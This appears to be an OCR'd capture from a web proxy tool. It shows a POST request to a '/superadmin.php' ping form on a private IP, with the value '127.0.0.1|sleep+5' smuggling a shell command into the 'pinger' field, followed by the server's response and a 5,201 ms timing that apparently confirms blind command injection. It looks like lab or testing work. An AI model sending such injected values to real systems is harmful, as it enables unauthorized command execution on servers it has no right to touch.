 POST /superadmin.php HTTP/1.1
Host: 192.168.210.15
Content-Length: 39
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.210.15
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.210.15/superadmin.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
pinger=127.0.0.1|sleep+5&submitt=Submit
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 03:43:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 163
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form method="post" action="">
10 <input type="text" placeholder="Enter an IP to ping" name="pinger">
11 <br>
12 <input type="submit" name="submitt">
13 </form>
14
15 <pre>
</pre>
16
17
Search...
0 matches
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 6
ne
354 bytes | 5,201 millis